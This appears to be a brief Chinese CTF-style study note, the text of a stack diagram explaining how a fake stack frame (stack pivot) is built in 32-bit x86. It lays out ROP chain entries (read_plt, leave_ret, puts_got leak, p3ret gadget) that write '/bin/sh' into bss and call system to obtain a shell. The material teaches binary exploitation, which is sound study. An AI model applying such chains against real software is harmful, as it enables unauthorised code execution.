 看图可以很清楚的了解整个构造假栈帧的过程，重点在于
理解esp和ebp是怎么样变化的
0x100
bss+0x500
0x00
leave_ret
read_plt
bss+0x500
'a'*0x28
<--esp
mov %ebp %esp
pop %ebp
pop eip
<--ebp
0x100
bss+0x400
0x00
leave_ret
read_plt
puts_got
p1ret
puts_plt
bss+0x400
bss+0x500-->
bss+0x500
0xdeadbeef
system_addr
0x100
bss+0x500
0x00
p3ret
read_plt
bss+0x500
<--"/bin/sh"
<--pop esi ;pop edi ;
pop ebp ; ret
<--bss+0x400
先执行read函数，把/bin/sh写到
bss+0x500的地方，然后再用p3ret
这个gadget执行system去getshell